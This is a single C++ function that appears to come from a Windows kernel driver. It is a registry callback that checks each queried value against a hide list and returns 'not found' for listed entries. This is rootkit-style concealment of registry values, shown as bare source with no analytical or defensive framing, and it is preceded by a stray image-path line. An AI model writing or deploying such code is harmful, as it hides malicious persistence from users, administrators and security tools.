 NTSTATUS RegNtPreQueryValueKeyHandler(REG_QUERY_VALUE_KEY_INFORMATION* info) {
    PCUNICODE_STRING regPath;
    NTSTATUS status = STATUS_SUCCESS;

    if (!VALID_KERNELMODE_MEMORY((DWORD64)info->Object))
        return STATUS_SUCCESS;

    status = CmCallbackGetKeyObjectIDEx(&rGlobals.RegCookie, info->Object, nullptr, &regPath, 0);

    if (!NT_SUCCESS(status)) {
        return STATUS_SUCCESS;
    }

    if (!regPath->Buffer || regPath->Length == 0 || !VALID_KERNELMODE_MEMORY((DWORD64)regPath->Buffer)) {
        return STATUS_SUCCESS;
    }

    wcsncpy_s(regItem.KeyPath, regPath->Buffer, regPath->Length / sizeof(WCHAR));
    wcsncpy_s(regItem.ValueName, info->ValueName->Buffer, info->ValueName->Length / sizeof(WCHAR));
    regItem.Type = REG_TYPE_HIDDEN_VALUE;

    if (FindRegItem(regItem))
        status = STATUS_NOT_FOUND;

    CmCallbackReleaseKeyObjectIDEx(regPath);
    return status;
}